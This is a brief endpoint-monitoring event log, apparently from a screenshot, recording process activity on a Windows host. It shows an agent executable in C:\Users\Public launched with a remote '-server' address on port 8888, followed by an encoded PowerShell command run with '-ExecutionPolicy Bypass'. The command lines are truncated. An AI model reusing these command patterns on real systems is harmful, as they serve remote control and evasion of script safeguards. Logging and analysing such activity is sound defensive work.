 NEW_PROCESS 2025-09-30 10:04:20
exe: C:\Users\Public\Client1.exe
cmd: "C:\Users\Public\Client1.exe" -server http://10.1.4.40:8888 -gr...
NEW_PROCESS ✓ 2025-09-30 11:26:02
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: powershell.exe -ExecutionPolicy Bypass -C "powershell -Enc ...
NEW_PROCESS ✓ 2025-09-30 11:26:02
exe: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
cmd: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.e...
TERMINATE_PROCESS 2025-09-30 11:26:05
pid: 2664
parent: 8008
NEW_DOCUMENT 2025-09-30 11:26:02
file: C:\Users\goadmin\AppData\Local\Temp\__PSScriptPolicyTest_e...
TERMINATE_PROCESS 2025-09-30 11:26:05
pid: 6196
parent: 2664